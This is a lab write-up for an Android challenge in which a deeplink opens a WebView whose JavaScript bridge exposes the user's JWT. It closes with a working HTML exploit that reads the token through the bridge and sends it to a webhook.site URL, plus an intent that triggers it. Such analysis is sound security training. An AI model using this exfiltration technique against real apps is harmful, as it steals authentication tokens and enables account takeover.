
Token Bleed
Outline
In this lab, you will abuse a misconfigured Web View to steal an authentication token by just sharing a link.
Objectives
Exfiltrate the JWT of another user remotely by leveraging a misconfigured Web View and JavaScript bridge.
Skills Required
- Understanding of Android app development, especially WebView implementations.
- Reverse engineering of Android apps
- Understanding of JavaScript to native bridges to exploit the issue
Solution
Starting the solution by examining AndroidManifest.xml file and I found a bunch of interesting Activities.

SplashActivity: We can interact with it through adeeplinkas it has the tag category with value browsableLoginActivityMainActivityDWebViewActivity: This may move us todsbridgebut let’s talk about it later.
LoginActivity

When we start the app we find the following login page

We need to know how to move forward, so let’s look at the LoginActivitiy
found these lines
if (loginActivity.validateInput(obj, obj2)) {
            loginActivity.performLogin(obj, obj2);
        }
...
...
...

private final boolean validateInput(String email, String password) {
        ActivityLoginBinding activityLoginBinding = this.binding;
        ActivityLoginBinding activityLoginBinding2 = null;
        if (activityLoginBinding == null) {
            Intrinsics.throwUninitializedPropertyAccessException("binding");
            activityLoginBinding = null;
        }
        activityLoginBinding.editTextEmail.setError(null);
        ActivityLoginBinding activityLoginBinding3 = this.binding;
        if (activityLoginBinding3 == null) {
            Intrinsics.throwUninitializedPropertyAccessException("binding");
            activityLoginBinding3 = null;
        }
        activityLoginBinding3.editTextPassword.setError(null);
        if (!Patterns.EMAIL_ADDRESS.matcher(email).matches()) {
            ActivityLoginBinding activityLoginBinding4 = this.binding;
            if (activityLoginBinding4 == null) {
                Intrinsics.throwUninitializedPropertyAccessException("binding");
            } else {
                activityLoginBinding2 = activityLoginBinding4;
            }
            activityLoginBinding2.editTextEmail.setError("Please enter a valid email address");
            return false;
        }
        if (password.length() >= 6) {
            return true;
        }
        ActivityLoginBinding activityLoginBinding5 = this.binding;
        if (activityLoginBinding5 == null) {
            Intrinsics.throwUninitializedPropertyAccessException("binding");
        } else {
            activityLoginBinding2 = activityLoginBinding5;
        }
        activityLoginBinding2.editTextPassword.setError("Password must be at least 6 characters");
        return false;
    }

private final void performLogin(String email, String password) {
        BuildersKt__Builders_commonKt.launch$default(LifecycleOwnerKt.getLifecycleScope(this), Dispatchers.getIO(), null, new LoginActivity$performLogin$1(email, password, this, null), 2, null);
    }
validateLogin: checks if the email in the valid email format and the password’s length >6performLogin: logs in directly, but we need to passvalidateLoginfirst

We can simply use any creds that follow the validation conditions like kakashi@gmail.com:kakashi and we logged in successfully.
SplashActivity
public final class SplashActivity extends AppCompatActivity {
    /* JADX INFO: Access modifiers changed from: protected */
    @Override // androidx.fragment.app.FragmentActivity, androidx.activity.ComponentActivity, androidx.core.app.ComponentActivity, android.app.Activity
    public void onCreate(Bundle savedInstanceState) {
        Intent intent;
        super.onCreate(savedInstanceState);
        Context applicationContext = getApplicationContext();
        Intrinsics.checkNotNullExpressionValue(applicationContext, "getApplicationContext(...)");
        if (new TokenManager(applicationContext).getToken() != null) {
            intent = new Intent(this, (Class<?>) MainActivity.class);
            intent.setData(getIntent().getData());
            intent.setAction(getIntent().getAction());
        } else {
            intent = new Intent(this, (Class<?>) LoginActivity.class);
        }
        startActivity(intent);
        finish();
    }
}

This is the exported activity that handles the deeplink.
We see that it may move us to MainActivity or LoginActivity depending on the presence of a Token.
The token exists for us because we are logged in.
We also see these lines in the new intent
intent.setData(getIntent().getData());
intent.setAction(getIntent().getAction());
so the data and action used to start SplashActivity will be passed directly during the start of the MainActivity
MainActivity
When we reach the main activity we see that it handles the intent here
private final void handleIntent(Intent intent) {
        String queryParameter;
        if (Intrinsics.areEqual(intent.getAction(), "android.intent.action.VIEW")) {
            Uri data = intent.getData();
            if (Intrinsics.areEqual(data != null ? data.getScheme() : null, "mhlcrypto")) {
                Uri data2 = intent.getData();
                Intrinsics.checkNotNull(data2);
                if (!Intrinsics.areEqual("showPage", data2.getHost()) || (queryParameter = data2.getQueryParameter("url")) == null) {
                    return;
                }
                Intent intent2 = new Intent(this, (Class<?>) DWebViewActivity.class);
                intent2.putExtra("url_to_load", queryParameter);
                startActivity(intent2);
            }
        }
    }
We see several checks leading to start DwebViewActivity and they are
- The uri has scheme =
mhlcrypto - The host of the uri =
showPage - There is a query parameter
urland its value will be passed to the new intent as the value ofurl_to_load
DWebViewActivity
When we trace the flow of the activity we find this
- receiving the intent and parsing the url
String stringExtra = getIntent().getStringExtra("url_to_load");
- Setting the webview
WebSettings settings = activityDwebViewBinding2.dwebview.getSettings();
settings.setDomStorageEnabled(true);
settings.setJavaScriptCanOpenWindowsAutomatically(false);
settings.setAllowFileAccess(false);
settings.setAllowFileAccessFromFileURLs(false);
settings.setAllowUniversalAccessFromFileURLs(false);
settings.setAllowContentAccess(false);
settings.setSupportMultipleWindows(false);
- Adding JSobject
activityDwebViewBinding4.dwebview.addJavascriptObject(new JsApi(this), null);
if (stringExtra != null && StringsKt.startsWith$default(stringExtra, "http", false, 2, (Object) null)) {
    ActivityDwebViewBinding activityDwebViewBinding5 = this.binding;
    if (activityDwebViewBinding5 == null) {
        Intrinsics.throwUninitializedPropertyAccessException("binding");
    } else {
        activityDwebViewBinding = activityDwebViewBinding5;
    }
    activityDwebViewBinding.dwebview.loadUrl(stringExtra);
} else {
    finish();
}
Here we see 2 important steps
- addJavascriptObject: and it creates object from
JsApiclass
public final class JsApi {
    private final Context context;

    public JsApi(Context context) {
        Intrinsics.checkNotNullParameter(context, "context");
        this.context = context;
    }

    @JavascriptInterface
    public final void getUserAuth(Object args, CompletionHandler<Object> handler) {
        Intrinsics.checkNotNullParameter(handler, "handler");
        String token = new TokenManager(this.context).getToken();
        if (token != null) {
            handler.complete(new JSONObject(token));
        } else {
            handler.complete(new JSONObject().put("error", "No token found"));
        }
    }

    @JavascriptInterface
    public final void openNewWindow(Object args) {
        try {
            if (args instanceof JSONObject) {
                String optString = ((JSONObject) args).optString("url");
                Intrinsics.checkNotNull(optString);
                if (optString.length() <= 0 || !StringsKt.startsWith$default(optString, "http", false, 2, (Object) null)) {
                    return;
                }
                Intent intent = new Intent(this.context, (Class<?>) DWebViewActivity.class);
                intent.putExtra("url_to_load", optString);
                this.context.startActivity(intent);
            }
        } catch (Exception unused) {
        }
    }
}
here we have 2 methods provided by the JavascriptInterface which are getUserAuth , openNewWindow
We need to know how to interact with this interface
- loadUrl: and it loads the url parsed from
url_to_load
When we go to its source we find DWebView activity which defines a dsbridge
You can read more here https://github.com/wendux/DSBridge-Android
from this class we have the name of the dsbridge which is _dsbridge
We also want to know how to call the bridge, Let’s look if it’s exposed somewhere else in the app.

I found this https://mhl-cex-auth-worker.arnotstacc.workers.dev/help is loaded as it passed to url_to_load parameter.
When we inspect the content of that url we find this <script src="[https://cdn.jsdelivr.net/npm/dsbridge/dist/dsbridge.js](https://cdn.jsdelivr.net/npm/dsbridge/dist/dsbridge.js)"></script>
This script defines the call of dsbridge
We also can see how it called getUserAuth
dsBridge.call("getUserAuth", null, async function(tokenData) {
    if (!tokenData || !tokenData.data || !tokenData.data.authtoken) {
        contentEl.innerHTML = '<p>Could not retrieve token from the app. Please log in again.</p>';
        return;
    }
...
...
...
Cooking the exploit
Let’s collect the pieces we know to get the token
Let’s create our malicious page for getting the token
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Token Capture</title>
    <script src="https://cdn.jsdelivr.net/npm/dsbridge/dist/dsbridge.js"></script>
</head>
<body>
    <h2>Retrieving token...</h2>
    <div id="content"></div>

    <script>
        const contentEl = document.getElementById("content");
        const webhookURL = "https://webhook.site/37ddbbdd-1d89-4f62-b731-56a326e0d518/receive"; // 🔹 change this to your actual webhook

        try {
            dsBridge.call("getUserAuth", null, async function(tokenData) {
                if (!tokenData || !tokenData.data || !tokenData.data.authtoken) {
                    contentEl.innerHTML = '<p>Could not retrieve token from the app. Please log in again.</p>';
                    return;
                }

                const token = tokenData.data.authtoken;
                contentEl.innerHTML = `<p>Token retrieved successfully!</p>`;

                // Send token to webhook as query parameter
                const fullURL = `${webhookURL}?token=${encodeURIComponent(token)}`;
                fetch(fullURL)
                    .then(() => {
                        contentEl.innerHTML += `<p>Token sent to server.</p>`;
                    })
                    .catch(err => {
                        contentEl.innerHTML += `<p>Error sending token: ${err}</p>`;
                    });
            });
        } catch (err) {
            contentEl.innerHTML = `<p>Failed to call getUserAuth: ${err}</p>`;
        }
    </script>
</body>
</html>
Here we call getUserAuth then send it to our webhook as query parameter.
Now we can create our app that triggers the whole exploit like this
public void onBtnClick(View view) {
    Intent intent = new Intent(Intent.ACTION_VIEW, Uri.parse("mhlcrypto://showPage?url=https://webhook.site/37ddbbdd-1d89-4f62-b731-56a326e0d518"));
    startActivity(intent);
}
When we click that button the exploit will start as in the figure and at the end
https://webhook.site/37ddbbdd-1d89-4f62-b731-56a326e0d518 will be loaded which will load the script to send the token to us

and we got the token here

decoding the token

and GG we got the flag